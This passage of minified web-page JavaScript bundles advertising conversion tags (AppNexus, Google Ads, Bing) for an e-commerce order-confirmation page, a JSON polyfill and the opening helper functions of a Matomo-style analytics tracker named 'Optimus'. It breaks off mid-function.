window._paq=window._paq||[],window.ODataLayer=window.ODataLayer||{},window.startAutomation=function(){function e(e){for(var t=Object.keys(window.ODataLayer),a=0,n=t.length;a<n;a++){var r=window.ODataLayer[t[a]],i=new RegExp("{{"+t[a]+"}}","g");e="function"==typeof r?e.replace(i,t[a]+"()"):e.replace(i,r)}return e}var t=window.ODataLayer;window.ODataLayer.url=document.location.href,window.ODataLayer.pred_const_page_reloaded=function(){return 0==performance.navigation.type||255==performance.navigation.type?0:1},window._paq.push(["setTrackerUrl","https://tracker.360and1.com/optimus"]),window._paq.push(["setSiteId",1894]),t.url.match(new RegExp("order-confirmation"))&&(function(){!function(){!function(){var e=window.dataLayer[0].ecommerce.purchase.actionField.revenue;window.uetq=window.uetq||[],window.uetq.push("event","",{revenue_value:e,currency:"EUR"})}()}(),document.body.insertAdjacentHTML("beforeend",e('<script>  (function(){    var TTC = window.dataLayer[0].ecommerce.purchase.actionField.revenue;    window.uetq = window.uetq || [];    window.uetq.push(\'event\', \'\', {      "revenue_value": TTC ,"currency":"EUR"}                    );  }  )();<\/script>'))}(),function(){!function(){!function(){var e=window.dataLayer[0].ecommerce.purchase.actionField.revenue,t=window.dataLayer[0].ecommerce.purchase.actionField.id,a=document.createElement("script");a.type="text/javascript",a.src="https://secure.adnxs.com/px?id=1710592&order_id="+t+"&value="+e+"&t=1";var n=document.createElement("script");n.type="text/javascript",n.src="https://secure.adnxs.com/seg?add=34493782&t=1";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r),r.parentNode.insertBefore(n,r)}()}(),document.body.insertAdjacentHTML("beforeend",e("<script type=\"text/javascript\">    (function() {    var TTC = window.dataLayer[0].ecommerce.purchase.actionField.revenue;    var ref = window.dataLayer[0].ecommerce.purchase.actionField.id;    var adnxs1 = document.createElement('script');    adnxs1.type = 'text/javascript';    adnxs1.src = 'https://secure.adnxs.com/px?id=1710592&order_id='+ ref +'&value='+ TTC +'&t=1';    var adnxs2 = document.createElement('script');    adnxs2.type = 'text/javascript';    adnxs2.src = 'https://secure.adnxs.com/seg?add=34493782&t=1';    var sw2r = document.getElementsByTagName('script')[0];    sw2r.parentNode.insertBefore(adnxs1, sw2r);    sw2r.parentNode.insertBefore(adnxs2, sw2r);  }                                   )();<\/script>"))}(),function(){!function(){!function(){var e=window.dataLayer[0].ecommerce.purchase.actionField.revenue,t=window.dataLayer[0].ecommerce.purchase.actionField.id,a=document.createElement("script");a.type="text/javascript",a.src="https://www.googletagmanager.com/gtag/js?id=AW-11287697573";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n),window.dataLayer=window.dataLayer||[],function(){dataLayer.push(arguments)}("event","conversion",{send_to:"AW-11287697573/kvpWCObHg80YEKWxsoYq",value:e,currency:"EUR",transaction_id:t})}()}(),document.body.insertAdjacentHTML("beforeend",e("<script>  (function(){    var TTC = window.dataLayer[0].ecommerce.purchase.actionField.revenue;    var ref = window.dataLayer[0].ecommerce.purchase.actionField.id;    var w2r = document.createElement('script');    w2r.type = 'text/javascript';    w2r.src = ('https://www.googletagmanager.com/gtag/js?id=AW-11287697573');    var sw2r = document.getElementsByTagName('script')[0];    sw2r.parentNode.insertBefore(w2r, sw2r);    window.dataLayer = window.dataLayer || [];    function     gtag(){      dataLayer.push(arguments);    }    gtag('event', 'conversion', {      'send_to': 'AW-11287697573/kvpWCObHg80YEKWxsoYq','value': TTC,'currency': 'EUR','transaction_id': ref }        );  }  )();<\/script>"))}()),function(){!function(){!function(e,t){if(!e.pixie){var a=e.pixie=function(e,t,n){a.actionQueue.push({action:e,actionValue:t,params:n})};a.actionQueue=[];var n=t.createElement("script");n.async=!0,n.src="//acdn.adnxs.com/dmp/up/pixie.js";var r=t.getElementsByTagName("head")[0];r.insertBefore(n,r.firstChild)}}(window,document),pixie("init","76724e3d-7bb3-4176-b868-d3d09b18ee77")}(),function(){pixie("event","PageView")}(),document.body.insertAdjacentHTML("beforeend",e('<script> !function(e,i){if(!e.pixie){var n=e.pixie=function(e,i,a){n.actionQueue.push({action:e,actionValue:i,params:a})};n.actionQueue=[];var a=i.createElement("script");a.async=!0,a.src="//acdn.adnxs.com/dmp/up/pixie.js";var t=i.getElementsByTagName("head")[0];t.insertBefore(a,t.firstChild)}}(window,document); pixie(\'init\', \'76724e3d-7bb3-4176-b868-d3d09b18ee77\'); <\/script><script> pixie(\'event\', \'PageView\'); <\/script> <noscript><img src="https://ib.adnxs.com/pixie?pi=76724e3d-7bb3-4176-b868-d3d09b18ee77&e=PageView&script=0" width="1" height="1" style="display:none"/></noscript>'))}(),function(){!function(){!function(e,t,a,n,r){var i,c,o;e[r]=e[r]||[],i=function(){var t={ti:"283011324",enableAutoSpaTracking:!0};t.q=e[r],e[r]=new UET(t),e[r].push("pageLoad")},c=t.createElement(a),c.src="//bat.bing.com/bat.js",c.async=1,c.onload=c.onreadystatechange=function(){var e=this.readyState;e&&"loaded"!==e&&"complete"!==e||(i(),c.onload=c.onreadystatechange=null)},o=t.getElementsByTagName(a)[0],o.parentNode.insertBefore(c,o)}(window,document,"script",0,"uetq")}(),document.body.insertAdjacentHTML("beforeend",e('<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"283011324", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");<\/script>'))}(),function(){!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"secure.adnxs.com/seg?add=34493781&t=1";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}(),function(){!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=AW-11287697573";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}(),function(){function e(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],e("js",new Date),e("config","AW-11287697573")}()}()};if(typeof JSON2!=="object"&&typeof window.JSON==="object"&&window.JSON.stringify&&window.JSON.parse){JSON2=window.JSON}else{(function(){var e={};(function(){var t=typeof define==="function"&&define.amd;var i={function:true,object:true};var n=i[typeof e]&&e&&!e.nodeType&&e;var r=i[typeof window]&&window||this,o=n&&i[typeof module]&&module&&!module.nodeType&&typeof global=="object"&&global;if(o&&(o["global"]===o||o["window"]===o||o["self"]===o)){r=o}function a(e,t){e||(e=r["Object"]());t||(t=r["Object"]());var n=e["Number"]||r["Number"],o=e["String"]||r["String"],s=e["Object"]||r["Object"],c=e["Date"]||r["Date"],u=e["SyntaxError"]||r["SyntaxError"],f=e["TypeError"]||r["TypeError"],l=e["Math"]||r["Math"],d=e["JSON"]||r["JSON"];if(typeof d=="object"&&d){t.stringify=d.stringify;t.parse=d.parse}var g=s.prototype,m=g.toString,h,p,k;var v=new c(-0xc782b5b800cec);try{v=v.getUTCFullYear()==-109252&&v.getUTCMonth()===0&&v.getUTCDate()===1&&v.getUTCHours()==10&&v.getUTCMinutes()==37&&v.getUTCSeconds()==6&&v.getUTCMilliseconds()==708}catch(e){}function T(e){if(T[e]!==k){return T[e]}var i;if(e=="bug-string-char-index"){i="a"[0]!="a"}else if(e=="json"){i=T("json-stringify")&&T("json-parse")}else{var r,a='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if(e=="json-stringify"){var s=t.stringify,u=typeof s=="function"&&v;if(u){(r=function(){return 1}).toJSON=r;try{u=s(0)==="0"&&s(new n)==="0"&&s(new o)=='""'&&s(m)===k&&s(k)===k&&s()===k&&s(r)==="1"&&s([r])=="[1]"&&s([k])=="[null]"&&s(null)=="null"&&s([k,m,null])=="[null,null,null]"&&s({a:[r,true,false,null,"\0\b\n\f\r\t"]})==a&&s(null,r)==="1"&&s([1,2],null,1)=="[\n 1,\n 2\n]"&&s(new c(-864e13))=='"-271821-04-20T00:00:00.000Z"'&&s(new c(864e13))=='"+275760-09-13T00:00:00.000Z"'&&s(new c(-621987552e5))=='"-000001-01-01T00:00:00.000Z"'&&s(new c(-1))=='"1969-12-31T23:59:59.999Z"'}catch(e){u=false}}i=u}if(e=="json-parse"){var f=t.parse;if(typeof f=="function"){try{if(f("0")===0&&!f(false)){r=f(a);var l=r["a"].length==5&&r["a"][0]===1;if(l){try{l=!f('"\t"')}catch(e){}if(l){try{l=f("01")!==1}catch(e){}}if(l){try{l=f("1.")!==1}catch(e){}}}}}catch(e){l=false}}i=l}}return T[e]=!!i}if(!T("json")){var C="[object Function]",y="[object Date]",b="[object Number]",A="[object String]",w="[object Array]",N="[object Boolean]";var I=T("bug-string-char-index");if(!v){var O=l.floor;var S=[0,31,59,90,120,151,181,212,243,273,304,334];var D=function(e,t){return S[t]+365*(e-1970)+O((e-1969+(t=+(t>1)))/4)-O((e-1901+t)/100)+O((e-1601+t)/400)}}if(!(h=g.hasOwnProperty)){h=function(e){var t={},i;if((t.__proto__=null,t.__proto__={toString:1},t).toString!=m){h=function(e){var t=this.__proto__,i=e in(this.__proto__=null,this);this.__proto__=t;return i}}else{i=t.constructor;h=function(e){var t=(this.constructor||i).prototype;return e in this&&!(e in t&&this[e]===t[e])}}t=null;return h.call(this,e)}}p=function(e,t){var n=0,r,o,a;(r=function(){this.valueOf=0}).prototype.valueOf=0;o=new r;for(a in o){if(h.call(o,a)){n++}}r=o=null;if(!n){o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];p=function(e,t){var n=m.call(e)==C,r,a;var s=!n&&typeof e.constructor!="function"&&i[typeof e.hasOwnProperty]&&e.hasOwnProperty||h;for(r in e){if(!(n&&r=="prototype")&&s.call(e,r)){t(r)}}for(a=o.length;r=o[--a];s.call(e,r)&&t(r));}}else if(n==2){p=function(e,t){var i={},n=m.call(e)==C,r;for(r in e){if(!(n&&r=="prototype")&&!h.call(i,r)&&(i[r]=1)&&h.call(e,r)){t(r)}}}}else{p=function(e,t){var i=m.call(e)==C,n,r;for(n in e){if(!(i&&n=="prototype")&&h.call(e,n)&&!(r=n==="constructor")){t(n)}}if(r||h.call(e,n="constructor")){t(n)}}}return p(e,t)};if(!T("json-stringify")){var E={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"};var R="000000";var q=function(e,t){return(R+(t||0)).slice(-e)};var P="\\u00";var x=function(e){var t='"',i=0,n=e.length,r=!I||n>10;var o=r&&(I?e.split(""):e);for(;i<n;i++){var a=e.charCodeAt(i);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:t+=E[a];break;default:if(a<32){t+=P+q(2,a.toString(16));break}t+=r?o[i]:e.charAt(i)}}return t+'"'};var V=function(e,t,i,n,r,o,a){var s,c,u,l,d,g,v,T,C,I,S,E,R,P,_,U;try{s=t[e]}catch(e){}if(typeof s=="object"&&s){c=m.call(s);if(c==y&&!h.call(s,"toJSON")){if(s>-1/0&&s<1/0){if(D){d=O(s/864e5);for(u=O(d/365.2425)+1970-1;D(u+1,0)<=d;u++);for(l=O((d-D(u,0))/30.42);D(u,l+1)<=d;l++);d=1+d-D(u,l);g=(s%864e5+864e5)%864e5;v=O(g/36e5)%24;T=O(g/6e4)%60;C=O(g/1e3)%60;I=g%1e3}else{u=s.getUTCFullYear();l=s.getUTCMonth();d=s.getUTCDate();v=s.getUTCHours();T=s.getUTCMinutes();C=s.getUTCSeconds();I=s.getUTCMilliseconds()}s=(u<=0||u>=1e4?(u<0?"-":"+")+q(6,u<0?-u:u):q(4,u))+"-"+q(2,l+1)+"-"+q(2,d)+"T"+q(2,v)+":"+q(2,T)+":"+q(2,C)+"."+q(3,I)+"Z"}else{s=null}}else if(typeof s.toJSON=="function"&&(c!=b&&c!=A&&c!=w||h.call(s,"toJSON"))){s=s.toJSON(e)}}if(i){s=i.call(t,e,s)}if(s===null){return"null"}c=m.call(s);if(c==N){return""+s}else if(c==b){return s>-1/0&&s<1/0?""+s:"null"}else if(c==A){return x(""+s)}if(typeof s=="object"){for(P=a.length;P--;){if(a[P]===s){throw f()}}a.push(s);S=[];_=o;o+=r;if(c==w){for(R=0,P=s.length;R<P;R++){E=V(R,s,i,n,r,o,a);S.push(E===k?"null":E)}U=S.length?r?"[\n"+o+S.join(",\n"+o)+"\n"+_+"]":"["+S.join(",")+"]":"[]"}else{p(n||s,function(e){var t=V(e,s,i,n,r,o,a);if(t!==k){S.push(x(e)+":"+(r?" ":"")+t)}});U=S.length?r?"{\n"+o+S.join(",\n"+o)+"\n"+_+"}":"{"+S.join(",")+"}":"{}"}a.pop();return U}};t.stringify=function(e,t,n){var r,o,a,s;if(i[typeof t]&&t){if((s=m.call(t))==C){o=t}else if(s==w){a={};for(var c=0,u=t.length,f;c<u;f=t[c++],(s=m.call(f),s==A||s==b)&&(a[f]=1));}}if(n){if((s=m.call(n))==b){if((n-=n%1)>0){for(r="",n>10&&(n=10);r.length<n;r+=" ");}}else if(s==A){r=n.length<=10?n:n.slice(0,10)}}return V("",(f={},f[""]=e,f),o,a,r,"",[])}}if(!T("json-parse")){var _=o.fromCharCode;var U={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"};var B,H;var L=function(){B=H=null;throw u()};var F=function(){var e=H,t=e.length,i,n,r,o,a;while(B<t){a=e.charCodeAt(B);switch(a){case 9:case 10:case 13:case 32:B++;break;case 123:case 125:case 91:case 93:case 58:case 44:i=I?e.charAt(B):e[B];B++;return i;case 34:for(i="@",B++;B<t;){a=e.charCodeAt(B);if(a<32){L()}else if(a==92){a=e.charCodeAt(++B);switch(a){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:i+=U[a];B++;break;case 117:n=++B;for(r=B+4;B<r;B++){a=e.charCodeAt(B);if(!(a>=48&&a<=57||a>=97&&a<=102||a>=65&&a<=70)){L()}}i+=_("0x"+e.slice(n,B));break;default:L()}}else{if(a==34){break}a=e.charCodeAt(B);n=B;while(a>=32&&a!=92&&a!=34){a=e.charCodeAt(++B)}i+=e.slice(n,B)}}if(e.charCodeAt(B)==34){B++;return i}L();default:n=B;if(a==45){o=true;a=e.charCodeAt(++B)}if(a>=48&&a<=57){if(a==48&&(a=e.charCodeAt(B+1),a>=48&&a<=57)){L()}o=false;for(;B<t&&(a=e.charCodeAt(B),a>=48&&a<=57);B++);if(e.charCodeAt(B)==46){r=++B;for(;r<t&&(a=e.charCodeAt(r),a>=48&&a<=57);r++);if(r==B){L()}B=r}a=e.charCodeAt(B);if(a==101||a==69){a=e.charCodeAt(++B);if(a==43||a==45){B++}for(r=B;r<t&&(a=e.charCodeAt(r),a>=48&&a<=57);r++);if(r==B){L()}B=r}return+e.slice(n,B)}if(o){L()}if(e.slice(B,B+4)=="true"){B+=4;return true}else if(e.slice(B,B+5)=="false"){B+=5;return false}else if(e.slice(B,B+4)=="null"){B+=4;return null}L()}}return"$"};var j=function(e){var t,i;if(e=="$"){L()}if(typeof e=="string"){if((I?e.charAt(0):e[0])=="@"){return e.slice(1)}if(e=="["){t=[];for(;;i||(i=true)){e=F();if(e=="]"){break}if(i){if(e==","){e=F();if(e=="]"){L()}}else{L()}}if(e==","){L()}t.push(j(e))}return t}else if(e=="{"){t={};for(;;i||(i=true)){e=F();if(e=="}"){break}if(i){if(e==","){e=F();if(e=="}"){L()}}else{L()}}if(e==","||typeof e!="string"||(I?e.charAt(0):e[0])!="@"||F()!=":"){L()}t[e.slice(1)]=j(F())}return t}L()}return e};var W=function(e,t,i){var n=M(e,t,i);if(n===k){delete e[t]}else{e[t]=n}};var M=function(e,t,i){var n=e[t],r;if(typeof n=="object"&&n){if(m.call(n)==w){for(r=n.length;r--;){W(n,r,i)}}else{p(n,function(e){W(n,e,i)})}}return i.call(e,t,n)};t.parse=function(e,t){var i,n;B=0;H=""+e;i=j(F());if(F()!="$"){L()}B=H=null;return t&&m.call(t)==C?M((n={},n[""]=i,n),"",t):i}}}t["runInContext"]=a;return t}if(n&&!t){a(r,n)}else{var s=r.JSON,c=r["JSON3"],u=false;var f=a(r,r["JSON3"]={noConflict:function(){if(!u){u=true;r.JSON=s;r["JSON3"]=c;s=c=null}return f}});r.JSON={parse:f.parse,stringify:f.stringify}}if(t){define(function(){return f})}}).call(this);JSON2=e})()}if(typeof _paq!=="object"){_paq=[]}if(typeof window.Optimus!=="object"){window.Optimus=function(){"use strict";var expireDateTime,plugins={},eventHandlers={},documentAlias=document,navigatorAlias=navigator,screenAlias=screen,windowAlias=window,performanceAlias=windowAlias.performance||windowAlias.mozPerformance||windowAlias.msPerformance||windowAlias.webkitPerformance,encodeWrapper=windowAlias.encodeURIComponent,decodeWrapper=windowAlias.decodeURIComponent,urldecode=unescape,asyncTrackers=[],iterator,Optimus,missedPluginTrackerCalls=[];function safeDecodeWrapper(e){try{return decodeWrapper(e)}catch(t){return unescape(e)}}function isDefined(e){var t=typeof e;return t!=="undefined"}function isFunction(e){return typeof e==="function"}function isObject(e){return typeof e==="object"}function isString(e){return typeof e==="string"||e instanceof String}function isObjectEmpty(e){if(!e){return true}var t;var i=true;for(t in e){if(Object.prototype.hasOwnProperty.call(e,t)){i=false}}return i}function logConsoleError(e){if(console!==undefined&&console&&console.error){console.error(e)}}function apply(){var e,t,i,n,r;for(e=0;e<arguments.length;e+=1){r=null;if(arguments[e]&&arguments[e].slice){r=arguments[e].slice()}n=arguments[e];i=n.shift();var o,a;var s=isString(i)&&i.indexOf("::")>0;if(s){o=i.split("::");a=o[0];i=o[1];if("object"===typeof Optimus[a]&&"function"===typeof Optimus[a][i]){Optimus[a][i].apply(Optimus[a],n)}else if(r){missedPluginTrackerCalls.push(r)}}else{for(t=0;t<asyncTrackers.length;t++){if(isString(i)){a=asyncTrackers[t];var c=i.indexOf(".")>0;if(c){o=i.split(".");if(a&&"object"===typeof a[o[0]]){a=a[o[0]];i=o[1]}else if(r){missedPluginTrackerCalls.push(r);break}}if(a[i]){a[i].apply(a,n)}else{var u="The method '"+i+'\' was not found in "_paq" variable.  Please have a look at the Optimus tracker documentation: http://developer.optimus.org/api-reference/tracking-javascript';logConsoleError(u);if(!c){throw new TypeError(u)}}if(i==="addTracker"){break}if(i==="setTrackerUrl"||i==="setSiteId"){break}}else{i.apply(asyncTrackers[t],n)}}}}}function addEventListener(e,t,i,n){if(e.addEventListener){e.addEventListener(t,i,n);return true}if(e.attachEvent){return e.attachEvent("on"+t,i)}e["on"+t]=i}function trackCallbackOnLoad(e){if(documentAlias.readyState==="complete"){e()}else if(windowAlias.addEventListener){windowAlias.addEventListener("load",e)}else if(windowAlias.attachEvent){windowAlias.attachEvent("onload",e)}}function trackCallbackOnReady(e){var t=false;if(documentAlias.attachEvent){t=documentAlias.readyState==="complete"}else{t=documentAlias.readyState!=="loading"}if(t){e();return}var i;if(documentAlias.addEventListener){addEventListener(documentAlias,"DOMContentLoaded",function i(){documentAlias.removeEventListener("DOMContentLoaded",i,false);if(!t){t=true;e()}})}else if(documentAlias.attachEvent){documentAlias.attachEvent("onreadystatechange",function i(){if(documentAlias.readyState==="complete"){documentAlias.detachEvent("onreadystatechange",i);if(!t){t=true;e()}}});if(documentAlias.documentElement.doScroll&&windowAlias===windowAlias.top){(function i(){if(!t){try{documentAlias.documentElement.doScroll("left")}catch(e){setTimeout(i,0);return}t=true;e()}})()}}addEventListener(windowAlias,"load",function(){if(!t){t=true;e()}},false)}function executePluginMethod(e,t){var i="",n,r,o;for(n in plugins){if(Object.prototype.hasOwnProperty.call(plugins,n)){r=plugins[n][e];if(isFunction(r)){o=r(t);if(o){i+=o}}}}return i}function beforeUnloadHandler(){var e;executePluginMethod("unload");if(expireDateTime){do{e=new Date}while(e.getTimeAlias()<expireDateTime)}}function loadScript(e,t){var i=documentAlias.createElement("script");i.type="text/javascript";i.src=e;if(i.readyState){i.onreadystatechange=function(){var e=this.readyState;if(e==="loaded"||e==="complete"){i.onreadystatechange=null;t()}}}else{i.onload=t}documentAlias.getElementsByTagName("head")[0].appendChild(i)}function getReferrer(){var e="";try{e=windowAlias.top.document.referrer}catch(t){if(windowAlias.parent){try{e=windowAlias.parent.document.referrer}catch(t){e=""}}}if(e===""){e=documentAlias.referrer}return e}function getProtocolScheme(e){var t=new RegExp("^([a-z]+):"),i=t.exec(e);return i?i[1]:null}function getHostName(e){var t=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)"),i=t.exec(e);return i?i[1]:e}function getParameter(e,t){var i="[\\?&#]"+t+"=([^&#]*)";var n=new RegExp(i);var r=n.exec(e);return r?decodeWrapper(r[1]):""}function utf8_encode(e){return unescape(encodeWrapper(e))}function sha1(e){var t=function(e,t){return e<<t|e>>>32-t},i=function(e){var t="",i,n;for(i=7;i>=0;i--){n=e>>>i*4&15;t+=n.toString(16)}return t},n,r,o,a=[],s=1732584193,c=4023233417,u=2562383102,f=271733878,l=3285377520,d,g,m,h,p,k,v,T=[];e=utf8_encode(e);v=e.length;for(r=0;r<v-3;r+=4){o=e.charCodeAt(r)<<24|e.charCodeAt(r+1)<<16|e.charCodeAt(r+2)<<8|e.charCodeAt(r+3);T.push(o)}switch(v&3){case 0:r=2147483648;break;case 1:r=e.charCodeAt(v-1)<<24|8388608;break;case 2:r=e.charCodeAt(v-2)<<24|e.charCodeAt(v-1)<<16|32768;break;case 3:r=e.charCodeAt(v-3)<<24|e.charCodeAt(v-2)<<16|e.charCodeAt(v-1)<<8|128;break}T.push(r);while((T.length&15)!==14){T.push(0)}T.push(v>>>29);T.push(v<<3&4294967295);for(n=0;n<T.length;n+=16){for(r=0;r<16;r++){a[r]=T[n+r]}for(r=16;r<=79;r++){a[r]=t(a[r-3]^a[r-8]^a[r-14]^a[r-16],1)}d=s;g=c;m=u;h=f;p=l;for(r=0;r<=19;r++){k=t(d,5)+(g&m|~g&h)+p+a[r]+1518500249&4294967295;p=h;h=m;m=t(g,30);g=d;d=k}for(r=20;r<=39;r++){k=t(d,5)+(g^m^h)+p+a[r]+1859775393&4294967295;p=h;h=m;m=t(g,30);g=d;d=k}for(r=40;r<=59;r++){k=t(d,5)+(g&m|g&h|m&h)+p+a[r]+2400959708&4294967295;p=h;h=m;m=t(g,30);g=d;d=k}for(r=60;r<=79;r++){k=t(d,5)+(g^m^h)+p+a[r]+3395469782&4294967295;p=h;h=m;m=t(g,30);g=d;d=k}s=s+d&4294967295;c=c+g&4294967295;u=u+m&4294967295;f=f+h&4294967295;l=l+p&4294967295}k=i(s)+i(c)+i(u)+i(f)+i(l);return k.toLowerCase()}function urlFixup(e,t,i){if(!e){e=""}if(!t){t=""}if(e==="translate.googleusercontent.com"){if(i===""){i=t}t=getParameter(t,"u");e=getHostName(t)}else if(e==="cc.bingj.com"||e==="webcache.googleusercontent.com"||e.slice(0,5)==="74.6."){t=documentAlias.links[0].href;e=getHostName(t)}return[e,t,i]}function domainFixup(e){var t=e.length;if(e.charAt(--t)==="."){e=e.slice(0,t)}if(e.slice(0,2)==="*."){e=e.slice(1)}if(e.indexOf("/")!==-1){e=e.substr(0,e.indexOf("/"))}return e}function getDistance(e,t){return Math.sqrt((e.x-=t.x)*e.x+(e.y-=t.y)*e.y)}function roundFloat(e,t){var i=Math.pow(10,t);return Math.round(e*t)/t}function titleFixup(e){e=e&&e.text?e.text:e;if(!isString(e)){var t=documentAlias.getElementsByTagName("title");if(t&&isDefined(t[0])){e=t[0].text}}return e}function getChildrenFromNode(e){if(!e){return[]}if(!isDefined(e.children)&&isDefined(e.childNodes)){return e.children}if(isDefined(e.children)){return e.children}return[]}function containsNodeElement(e,t){if(!e||!t){return false}if(e.contains){return e.contains(t)}if(e===t){return true}if(e.compareDocumentPosition){return!!(e.compareDocumentPosition(t)&16)}return false}function indexOfArray(e,t){if(e&&e.indexOf){return e.indexOf(t)}if(!isDefined(e)||e===null){return-1}if(!e.length){return-1}var i=e.length;if(i===0){return-1}var n=0;while(n<i){if(e[n]===t){return n}n++}return-1}function stringStartsWith(e,t){e=String(e);return e.lastIndexOf(t,0)===0}function stringEndsWith(e,t){e=String(e);return e.indexOf(t,e.length-t.length)!==-1}function stringContains(e,t){e=String(e);return e.indexOf(t)!==-1}function removeCharactersFromEndOfString(e,t){e=String(e);return e.substr(0,e.length-t)}function isVisible(e){if(!e){return false}function t(e,t){if(windowAlias.getComputedStyle){return documentAlias.defaultView.getComputedStyle(e,null)[t]}if(e.currentStyle){return e.currentStyle[t]}}function i(e){e=e.parentNode;while(e){if(e===documentAlias){return true}e=e.parentNode}return false}function n(r,o,a,s,c,u,f){var l=r.parentNode,d=1;if(!i(r)){return false}if(9===l.nodeType){return true}if("0"===t(r,"opacity")||"none"===t(r,"display")||"hidden"===t(r,"visibility")){return false}if(!isDefined(o)||!isDefined(a)||!isDefined(s)||!isDefined(c)||!isDefined(u)||!isDefined(f)){o=r.offsetTop;c=r.offsetLeft;s=o+r.offsetHeight;a=c+r.offsetWidth;u=r.offsetWidth;f=r.offsetHeight}if(e===r&&(0===f||0===u)&&"hidden"===t(r,"overflow")){return false}if(l){if("hidden"===t(l,"overflow")||"scroll"===t(l,"overflow")){if(c+d>l.offsetWidth+l.scrollLeft||c+u-d<l.scrollLeft||o+d>l.offsetHeight+l.scrollTop||o+f-d<l.scrollTop){return false}}if(r.offsetParent===l){c+=l.offsetLeft;o+=l.offsetTop}return n(l,o,a,s,c,u,f)}return true}return n(e)}var query={htmlCollectionToArray:function(e){var t=[],i;if(!e||!e.length){return t}for(i=0;i<e.length;i++){t.push(e[i])}return t},find:function(e){if(!document.querySelectorAll||!e){return[]}var t=document.querySelectorAll(e);return this.htmlCollectionToArray(t)},findMultiple:function(e){if(!e||!e.length){return[]}var t,i;var n=[];for(t=0;t<e.length;t++){i=this.find(e[t]);n=n.concat(i)}n=this.makeNodesUnique(n);return n},findNodesByTagName:function(e,t){if(!e||!t||!e.getElementsByTagName){return[]}var i=e.getElementsByTagName(t);return this.htmlCollectionToArray(i)},makeNodesUnique:function(e){var t=[].concat(e);e.sort(function(e,i){if(e===i){return 0}var n=indexOfArray(t,e);var r=indexOfArray(t,i);if(n===r){return 0}return n>r?-1:1});if(e.length<=1){return e}var i=0;var n=0;var r=[];var o;o=e[i++];while(o){if(o===e[i]){n=r.push(i)}o=e[i++]||null}while(n--){e.splice(r[n],1)}return e},getAttributeValueFromNode:function(e,t){if(!this.hasNodeAttribute(e,t)){return}if(e&&e.getAttribute){return e.getAttribute(t)}if(!e||!e.attributes){return}var i=typeof e.attributes[t];if("undefined"===i){return}if(e.attributes[t].value){return e.attributes[t].value}if(e.attributes[t].nodeValue){return e.attributes[t].nodeValue}var n;var r=e.attributes;if(!r){return}for(n=0;n<r.length;n++){if(r[n].nodeName===t){return r[n].nodeValue}}return null},hasNodeAttributeWithValue:function(e,t){var i=this.getAttributeValueFromNode(e,t);return!!i},hasNodeAttribute:function(e,t){if(e&&e.hasAttribute){return e.hasAttribute(t)}if(e&&e.attributes){var i=typeof e.attributes[t];return"undefined"!==i}return false},hasNodeCssClass:function(e,t){if(e&&t&&e.className){var i=typeof e.className==="string"?e.className.split(" "):[];if(-1!==indexOfArray(i,t)){return true}}return false},findNodesHavingAttribute:function(e,t,i){if(!i){i=[]}if(!e||!t){return i}var n=getChildrenFromNode(e);if(!n||!n.length){return i}var r,o;for(r=0;r<n.length;r++){o=n[r];if(this.hasNodeAttribute(o,t)){i.push(o)}i=this.findNodesHavingAttribute(o,t,i)}return i},findFirstNodeHavingAttribute:function(e,t){if(!e||!t){return}if(this.hasNodeAttribute(e,t)){return e}var i=this.findNodesHavingAttribute(e,t);if(i&&i.length){return i[0]}},findFirstNodeHavingAttributeWithValue:function(e,t){if(!e||!t){return}if(this.hasNodeAttributeWithValue(e,t)){return e}var i=this.findNodesHavingAttribute(e,t);if(!i||!i.length){return}var n;for(n=0;n<i.length;n++){if(this.getAttributeValueFromNode(i[n],t)){return i[n]}}},findNodesHavingCssClass:function(e,t,i){if(!i){i=[]}if(!e||!t){return i}if(e.getElementsByClassName){var n=e.getElementsByClassName(t);return this.htmlCollectionToArray(n)}var r=getChildrenFromNode(e);if(!r||!r.length){return[]}var o,a;for(o=0;o<r.length;o++){a=r[o];if(this.hasNodeCssClass(a,t)){i.push(a)}i=this.findNodesHavingCssClass(a,t,i)}return i},findFirstNodeHavingClass:function(e,t){if(!e||!t){return}if(this.hasNodeCssClass(e,t)){return e}var i=this.findNodesHavingCssClass(e,t);if(i&&i.length){return i[0]}},isLinkElement:function(e){if(!e){return false}var t=String(e.nodeName).toLowerCase();var i=["a","area"];var n=indexOfArray(i,t);return n!==-1},setAnyAttribute:function(e,t,i){if(!e||!t){return}if(e.setAttribute){e.setAttribute(t,i)}else{e[t]=i}},getMousePos:function(e){var t=e.pageX;var i=e.pageY;if(t===undefined){t=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;i=e.clientY+document.body.scrollTop+document.documentElement.scrollTop}return{x:t,y:i}}};var content={CONTENT_ATTR:"data-track-content",CONTENT_CLASS:"optimusTrackContent",CONTENT_NAME_ATTR:"data-content-name",CONTENT_PIECE_ATTR:"data-content-piece",CONTENT_PIECE_CLASS:"optimusContentPiece",CONTENT_TARGET_ATTR:"data-content-target",CONTENT_TARGET_CLASS:"optimusContentTarget",CONTENT_IGNOREINTERACTION_ATTR:"data-content-ignoreinteraction",CONTENT_IGNOREINTERACTION_CLASS:"optimusContentIgnoreInteraction",location:undefined,findContentNodes:function(){var 